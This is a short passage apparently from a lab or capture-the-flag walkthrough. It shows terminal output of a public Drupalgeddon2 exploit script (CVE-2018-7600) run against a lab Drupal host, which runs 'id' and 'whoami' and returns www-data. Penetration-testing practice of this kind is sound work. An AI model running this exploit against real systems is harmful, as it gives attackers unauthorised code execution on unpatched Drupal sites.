 └─$ python3 drupalgeddon2.py http://192.168.181.48:1898/
=============================================================================
|          DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600)           |
|                              by pimps                                     |
=============================================================================
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-ibsA34UE0l8I2-40z376ELutQgq0nZc0FY3Sgy6k78E
[*] Triggering exploit to execute: id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
┌──(kali㉿kali)-[~/Documents/PlayGrounds_Offsec/01-Lampiao]
└─$ python3 drupalgeddon2.py http://192.168.181.48:1898/ -c whoami
=============================================================================
|          DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600)           |
|                              by pimps                                     |
=============================================================================
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-JM09TNlbpzqUswq2N5BTr1AXvFIyBnH2NCg-NBBmVgw
[*] Triggering exploit to execute: whoami
www-data